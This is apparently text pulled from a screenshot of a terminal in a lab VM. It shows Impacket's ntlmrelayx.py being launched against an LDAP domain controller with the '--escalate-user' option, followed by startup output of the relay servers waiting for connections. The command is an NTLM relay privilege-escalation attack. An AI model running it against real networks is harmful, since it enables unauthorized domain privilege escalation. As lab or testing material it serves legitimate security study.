 root@packer-vmware-iso:~# ntlmrelayx.py -t ldap://dc01.lab.local --escalate-user buff
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server